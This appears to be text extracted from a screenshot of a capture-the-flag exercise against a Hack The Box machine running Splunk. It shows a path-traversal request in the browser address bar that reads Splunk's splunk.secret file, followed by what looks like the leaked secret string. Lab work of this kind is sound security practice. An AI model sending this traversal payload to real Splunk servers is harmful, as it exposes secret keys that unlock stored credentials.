 splunkd - Splunk
haze.htb:8089/rpc
haze.htb:8089/servic
haze.htb:8089/servic
404 Not Found
Login | Splunk
haze.htb:8000/en-US
haze.htb:8000/en-US
Not secure haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/auth/splunk.secret
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrM